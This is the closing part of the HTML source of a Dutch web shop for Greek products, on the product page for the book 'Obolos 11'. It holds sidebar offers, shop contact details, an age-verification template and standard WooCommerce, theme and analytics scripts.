(max-width: 400px) 100vw, 400px"/>		<span class="product-title">Paprika florinis Dimitra 500 gr</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;5,10</bdi></span>
	</li>
</ul></div> <!-- end .et_pb_widget --><div id="text-4" class="et_pb_widget widget_text">			<div class="textwidget"><a href="https://www.degrieksewinkel.nl/alle-aanbiedingen-van-de-griekse-winkel/"><img data-recalc-dims="1" class="alignnone wp-image-3001 size-full" title="Al onze aanbiedingen op één pagina" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/aanbieding.png?resize=144%2C36&#038;ssl=1" alt="aanbiedingen van De Griekse Winkel" width="144" height="36"/></a></div>
		</div> <!-- end .et_pb_widget --><div id="woocommerce_products-4" class="et_pb_widget woocommerce widget_products"><ul class="product_list_widget"><li>
	
	<a href="https://www.degrieksewinkel.nl/product/arvanitidis-malagouzia-2/">
		<img width="368" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/10/arvmalagousia-removebg-preview_1.png?resize=368%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy"/>		<span class="product-title">Arvanitidis malagouzia 0,75lit -20 %</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;17,95</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;14,35</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/kookboek-het-beste-boek-over-griekse-kookkunst/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/05/225-Traditionel-Recepten-De-Griekse-Keuken-scaled.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/05/225-Traditionel-Recepten-De-Griekse-Keuken-scaled.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/05/225-Traditionel-Recepten-De-Griekse-Keuken-scaled.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/05/225-Traditionel-Recepten-De-Griekse-Keuken-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/05/225-Traditionel-Recepten-De-Griekse-Keuken-scaled.jpg?zoom=2&amp;resize=400%2C400&amp;ssl=1 800w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/05/225-Traditionel-Recepten-De-Griekse-Keuken-scaled.jpg?zoom=3&amp;resize=400%2C400&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">De Griekse keuken 255 traditioneel recepten (30% korting)</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;19,50</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;13,65</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/gruppe-pdh-330-nescafe-frappe-mixer-zwart-2-blik-nescafe-200-gr/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-03.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-03.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-03.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-03.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-03.jpg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-03.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-03.jpg?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Gruppe PDH 330 nescafe frappe mixer -Zwart + 2 blik nescafe 200 gr</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;62,95</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;59,80</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/barbayannis-ouzo-groen/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-green-07.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-green-07.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-green-07.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-green-07.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-green-07.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-green-07.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-green-07.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Barbayannis ouzo groen 0,7 lit</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;22,00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;19,50</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/sweet-lepel-glyko-koutaliou-900-gr-lazaris/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/10/spoon-sweet_900g-glas.webp?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/10/spoon-sweet_900g-glas.webp?w=600&amp;ssl=1 600w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/10/spoon-sweet_900g-glas.webp?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/10/spoon-sweet_900g-glas.webp?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/10/spoon-sweet_900g-glas.webp?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/10/spoon-sweet_900g-glas.webp?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/10/spoon-sweet_900g-glas.webp?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Sweet lepel - Koum quat in siroop 900 gr Lazaris -20%</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;13,50</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;10,80</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/barbayannis-ouzo-blauw/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayiannis-blue-ouzo-70.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayiannis-blue-ouzo-70.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayiannis-blue-ouzo-70.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayiannis-blue-ouzo-70.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayiannis-blue-ouzo-70.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayiannis-blue-ouzo-70.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayiannis-blue-ouzo-70.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Barbayannis ouzo blauw 0,7 lit</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;22,00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;19,50</bdi></span></ins>
	</li>
</ul></div> <!-- end .et_pb_widget --><div id="text-5" class="et_pb_widget widget_text">			<div class="textwidget"></div>
		</div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->

				</div> <!-- #content-area -->
			</div> <!-- .container -->
		</div> <!-- #main-content -->
	

	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				
<div class="container">
    <div id="footer-widgets" class="clearfix">
		<div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-3" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><p><a href="https://www.nix18.nl/"><img data-recalc-dims="1" class="alignnone size-medium wp-image-2709" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/logo2.png?resize=200%2C54&#038;ssl=1" alt="nix-18-logo" width="200" height="54"/></a></p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-2" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><p>De Griekse Winkel<a href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/favicon.png?ssl=1"><img data-recalc-dims="1" class="alignnone size-full wp-image-4071" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/06/favicon-1.png?resize=16%2C16&#038;ssl=1" alt="favicon" width="16" height="16"/></a><br/>
Postadres: Wolvenlaan 4<br/>
9408CS Assen<br/>
<strong>Afhalen alleen op afspraak!</strong><br/>
Tel. 06 201 388 74<br/>
K.v.K. Groningen 65041771<br/>
BTW 8559.57.967<br/>
<a title="Leveringsvoorwaarden" href="https://www.degrieksewinkel.nl/leveringsvoorwaarden/">leveringsvoorwaarden</a></p>
<h3><a href="https://www.degrieksewinkel.nl/contact">CONTACT</a></h3>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->    </div> <!-- #footer-widgets -->
</div>    <!-- .container -->

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/www.degrieksewinkel.nl" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/intent/user?screen_name=DeGriekseWinkel" class="icon">
			<span>Twitter</span>
		</a>
	</li>

</ul><div id="footer-info">® De Griekse Winkel</div>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<script type="text/template" id="tmpl-age-gate">
        
<div class="age-gate__wrapper">
            <div class="age-gate__loader">
    <svg version="1.1" id="L5" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 0 0" xml:space="preserve">
    <circle fill="currentColor" stroke="none" cx="6" cy="50" r="6">
        <animateTransform
        attributeName="transform"
        dur="1s"
        type="translate"
        values="0 15 ; 0 -15; 0 15"
        repeatCount="indefinite"
        begin="0.1"/>
    </circle>
    <circle fill="currentColor" stroke="none" cx="30" cy="50" r="6">
        <animateTransform
        attributeName="transform"
        dur="1s"
        type="translate"
        values="0 10 ; 0 -10; 0 10"
        repeatCount="indefinite"
        begin="0.2"/>
    </circle>
    <circle fill="currentColor" stroke="none" cx="54" cy="50" r="6">
        <animateTransform
        attributeName="transform"
        dur="1s"
        type="translate"
        values="0 5 ; 0 -5; 0 5"
        repeatCount="indefinite"
        begin="0.3"/>
    </circle>
    </svg>
</div>
        <div class="age-gate__background-color"></div>
    <div class="age-gate__background">
            </div>
    
    <div class="age-gate" role="dialog" aria-modal="true" aria-label="">
    <form method="post" class="age-gate__form">
<div class="age-gate__heading">
            <img src="https://www.degrieksewinkel.nl/wp-content/uploads/LOGO-de-Griekse-Winkel.png" alt=""class="age-gate__heading-title age-gate__heading-title--logo" />
    </div>
    <h2 class="age-gate__headline">
        NIX18!    </h2>
<p class="age-gate__subheadline">
    Ben je 18 jaar of ouder?</p>
<div class="age-gate__fields">
        
<p class="age-gate__challenge">
    </p>
<div class="age-gate__buttons">
            <button class="age-gate__submit age-gate__submit--no" data-submit="no" value="0" name="age_gate[confirm]" type="submit">Nee</button>
        <button type="submit" class="age-gate__submit age-gate__submit--yes" data-submit="yes" value="1" name="age_gate[confirm]">Ja</button>
    </div>
    </div>

<input type="hidden" name="age_gate[age]" value="9MRd26N84fSy3NwprhoXtg==" />
<input type="hidden"  name="age_gate[nonce]" value="42fc97bbea" /><input type="hidden" name="_wp_http_referer" value="/product/obolos-11/" /><input type="hidden" name="age_gate[lang]" value="nl" />
    <input type="hidden" name="age_gate[confirm]" />
    <div class="age-gate__errors"></div>
</form>
    </div>
    </div>
    </script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
   <script>jQuery(document).ready(function($){$('<input>').attr({type:'hidden',name:'post_type',value:'product',}).appendTo('.et-search-field');});</script>

<script>jQuery(document).ready(function($){$('<input>').attr({type:'hidden',name:'post_type',value:'product',}).appendTo('#searchform');});</script>

  <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.degrieksewinkel.nl"}},{"@type":"ListItem","position":2,"item":{"name":"Kunst &amp;amp; Boeken","@id":"https:\/\/www.degrieksewinkel.nl\/product-categorie\/kunst-en-boeken\/"}},{"@type":"ListItem","position":3,"item":{"name":"Griekse Po\u00ebzie","@id":"https:\/\/www.degrieksewinkel.nl\/product-categorie\/kunst-en-boeken\/griekse-poezie\/"}},{"@type":"ListItem","position":4,"item":{"name":"Obolos 11","@id":"https:\/\/www.degrieksewinkel.nl\/product\/obolos-11\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.degrieksewinkel.nl\/product\/obolos-11\/#product","name":"Obolos 11","url":"https:\/\/www.degrieksewinkel.nl\/product\/obolos-11\/","description":"Ignatius Diaconus,\u00a0Fabelkwatrijnen. Byzantijnse tetrasticha\r\ninleiding, tekst, vertaling en commentaar Gert Jan van Dijk, 2000, ISBN 90 5693 038 9, XXII + 58 p","image":"https:\/\/www.degrieksewinkel.nl\/wp-content\/uploads\/obolos11.png","sku":1981,"offers":[{"@type":"Offer","price":"13.50","priceValidUntil":"2026-12-31","priceSpecification":{"price":"13.50","priceCurrency":"EUR","valueAddedTaxIncluded":"true"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.degrieksewinkel.nl\/product\/obolos-11\/","seller":{"@type":"Organization","name":"De Griekse Winkel","url":"https:\/\/www.degrieksewinkel.nl"}}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script>
	<div id="fb-root"></div>
<script>(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.5&appId=349681895213412";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));</script>

<script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','//www.google-analytics.com/analytics.js','ga');ga('create','UA-50177048-2','auto');ga('require','displayfeatures');ga('send','pageview');</script>
<script type="text/javascript" id="et-builder-modules-global-functions-script-js-extra">//<![CDATA[
var et_builder_utils_params={"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/frontend-builder/build/frontend-builder-global-functions.js?ver=4.7.7" id="et-builder-modules-global-functions-script-js"></script>
<script type="text/javascript" id="age-gate-all-js-extra">//<![CDATA[
var age_gate_common={"cookies":"Je browser ondersteunt geen cookies, je kunt problemen ondervinden om de website goed te bekijken.","simple":""};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/age-gate/dist/all.js?ver=3.0.6" id="age-gate-all-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">//<![CDATA[
var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.degrieksewinkel.nl\/winkelmand\/","is_cart":"","cart_redirect_after_add":"no"};
//]]></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/zoom/jquery.zoom.min.js" id="zoom-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/flexslider/jquery.flexslider.min.js" id="flexslider-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/photoswipe/photoswipe.min.js" id="photoswipe-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/photoswipe/photoswipe-ui-default.min.js" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">//<![CDATA[
var wc_single_product_params={"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//]]></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/frontend/single-product.min.js" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">//<![CDATA[
var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
//]]></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">//<![CDATA[
var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2498c057eb9dcd9c260e61f229f027c4","fragment_name":"wc_fragments_2498c057eb9dcd9c260e61f229f027c4","request_timeout":"5000"};
//]]></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">//<![CDATA[
var awdr_params={"ajaxurl":"https:\/\/www.degrieksewinkel.nl\/wp-admin\/admin-ajax.php","nonce":"bf7be9e3d1","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.3.11" id="awdr-main-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.3.11" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/ext/jquery.mobile.custom.min.js?ver=4.7.7" id="et-jquery-touch-mobile-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">//<![CDATA[
var DIVI={"item_count":"%d Item","items_count":"%d Items"};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/js/custom.js?ver=4.7.7" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/js/smoothscroll.js?ver=4.7.7" id="smooth-scroll-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/ext/jquery.fitvids.js?ver=4.7.7" id="divi-fitvids-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/ext/waypoints.min.js?ver=4.7.7" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/ext/jquery.magnific-popup.js?ver=4.7.7" id="magnific-popup-js"></script>
<script type="text/javascript" id="et-builder-modules-script-js-extra">//<![CDATA[
var et_frontend_scripts={"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};var et_pb_custom={"ajaxurl":"https:\/\/www.degrieksewinkel.nl\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/www.degrieksewinkel.nl\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/www.degrieksewinkel.nl\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"6ebc396c68","subscription_failed":"Kijk dan de onderstaande velden in om ervoor te zorgen u de juiste informatie.","et_ab_log_nonce":"894d324c7f","fill_message":"Alsjeblieft, vul op de volgende gebieden:","contact_error_message":"Gelieve de volgende fouten te verbeteren:","invalid":"Ongeldig e-mail","captcha":"Captcha","prev":"Vorig","previous":"Vorige","next":"Volgende","wrong_captcha":"U heeft het verkeerde nummer in de captcha ingevoerd.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"1981","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""};var et_pb_box_shadow_elements=[];var et_pb_motion_elements={"desktop":[],"tablet":[],"phone":[]};var et_pb_sticky_elements=[];
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/frontend-builder/build/frontend-builder-scripts.js?ver=4.7.7" id="et-builder-modules-script-js"></script>
<script type="text/javascript" id="et-builder-cpt-modules-wrapper-js-extra">//<![CDATA[
var et_modules_wrapper={"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.7.7" id="et-builder-cpt-modules-wrapper-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/core/admin/js/common.js?ver=4.7.7" id="et-core-common-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.3.11" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">//<![CDATA[
_stq=window._stq||[];_stq.push(["view",JSON.parse("{\"v\":\"ext\",\"blog\":\"193265100\",\"post\":\"1981\",\"tz\":\"1\",\"srv\":\"www.degrieksewinkel.nl\",\"j\":\"1:15.0\"}")]);_stq.push(["clickTrackerInit","193265100","1981"]);
//]]></script>
<script type="text/javascript" src="https://stats.wp.com/e-202549.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">jQuery(function($){_wca.push({'_en':'woocommerceanalytics_product_view','session_id':'','blog_id':'193265100','store_id':'','ui':'','url':'https://www.degrieksewinkel.nl','landing_page':'','woo_version':'6.9.3','wp_version':'6.8.3','store_admin':'0','device':'desktop','template_used':'0','additional_blocks_on_cart_page':[],'additional_blocks_on_checkout_page':[],'store_currency':'EUR','timezone':'Europe/Amsterdam','is_guest':'1','order_value':'0','order_total':'0','total_tax':'0.00','total_discount':'0','total_shipping':'0','products_count':'0','cart_page_contains_cart_block':'0','cart_page_contains_cart_shortcode':'1','checkout_page_contains_checkout_block':'0','checkout_page_contains_checkout_shortcode':'1','pi':'1981','pn':'Obolos 11','pc':'Griekse Poëzie','pp':'13.50','pt':'simple',});_wca.push({'_en':'woocommerceanalytics_page_view','session_id':'','blog_id':'193265100','store_id':'','ui':'','url':'https://www.degrieksewinkel.nl','landing_page':'','woo_version':'6.9.3','wp_version':'6.8.3','store_admin':'0','device':'desktop','template_used':'0','additional_blocks_on_cart_page':[],'additional_blocks_on_checkout_page':[],'store_currency':'EUR','timezone':'Europe/Amsterdam','is_guest':'1','order_value':'0','order_total':'0','total_tax':'0.00','total_discount':'0','total_shipping':'0','products_count':'0','cart_page_contains_cart_block':'0','cart_page_contains_cart_shortcode':'1','checkout_page_contains_checkout_block':'0','checkout_page_contains_checkout_shortcode':'1',});});</script>
</body>
</html>


--- FILE ---
content_type: text/css
